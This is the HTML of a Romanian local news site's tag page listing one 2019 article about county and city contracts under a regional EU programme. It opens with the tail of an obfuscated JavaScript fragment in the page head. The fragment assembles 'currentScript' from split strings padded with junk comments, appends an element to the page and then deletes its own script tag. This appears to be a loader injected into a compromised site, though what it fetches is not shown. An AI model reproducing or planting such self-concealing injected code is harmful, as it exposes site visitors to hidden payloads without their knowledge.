_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="archive tag tag-adr-sv-oltenia tag-2220 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                luni, ianuarie 26, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ADR SV OLTENIA</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: ADR SV OLTENIA</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2019/04/18/consiliul-judetean-si-primaria-slatina-contracte-semnate-in-cadrul-programului-operational-regional/"  rel="bookmark" class="td-image-wrap " title="Consiliul Județean și Primăria Slatina. Contracte semnate în cadrul Programului Operațional Regional" ><img class="entry-thumb" src="" alt="" title="Consiliul Județean și Primăria Slatina. Contracte semnate în cadrul Programului Operațional Regional" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2019/04/foto_CJ-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ziaruldeolt.ro/category/administratie/" class="td-post-category">Administrație</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2019/04/18/consiliul-judetean-si-primaria-slatina-contracte-semnate-in-cadrul-programului-operational-regional/"  rel="bookmark" title="Consiliul Județean și Primăria Slatina. Contracte semnate în cadrul Programului Operațional Regional">Consiliul Județean și Primăria Slatina. Contracte semnate în cadrul Programului Operațional...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/clene/">Claudiu Ene</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-18T14:40:43+03:00" >18 aprilie 2019 14:10</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2019/04/18/consiliul-judetean-si-primaria-slatina-contracte-semnate-in-cadrul-programului-operational-regional/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                     La Slatina, pe 18 aprilie 2019, președintele Consiliului Județean Olt, Marius Oprescu, și Emil Moț, primarul Slatinei, au semnat alături de Marilena...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6976c41091fc9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>